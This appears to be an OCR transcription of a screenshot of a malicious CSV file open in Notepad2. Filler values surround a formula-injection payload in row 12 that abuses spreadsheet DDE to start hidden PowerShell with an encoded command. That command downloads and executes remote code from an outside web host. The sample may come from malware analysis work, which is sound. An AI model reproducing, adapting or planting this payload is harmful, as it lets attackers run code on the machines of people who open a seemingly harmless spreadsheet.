 document-21966.csv - Notepad2 (Administrator)
File Edit View Settings ?
1 ,3576528568,,,,,,
2 374r5,,,,,85698,,
3 ,,ryj566775,,,776,,
4 ,45,,,2356,,56,
5 ,3,,5,,,,2662636694236
6 ,4656867862,,,,857756,,
7 ,457,,eth,,4688785,,
8 ,,,,54,,,
9 5469982356,,,,,54,,
10 ,,3.47953468,,,,8568,
11 ,,,457,,86595,,
12 ,,,568,,,,856976,,,"=LyM =PDJ =WmiC|' prOcESs CALl CREATE ""powErSHELL -Ex bYpaSS -noni -W 1
-Ec
SQBlAFgAKAAgAGkAcgBNACAAJwBoAHQAdABwADoALwAvAG8AdQBjAGgAaQBtAGkAbgAuAGMAbwBtAC8AdwBwAC0AYwBvAG
4AdABlAG4AdAAvAHQAaABlAG0AZQBzAC8AOAA5ADMAMgA2ADUAOAAzADIANwA0ADUALgB4AG0AbAAnACkA""'!'",,,,,5
63e46,,
13
14 fgens4465fgh,,,,23683u45,,,
15 ,,1354e995134,,,,,
16 93853948621966
17
Ln 2 : 17 Col 18 Sel 0 581 bytes ANSI CR+LF INS Default Text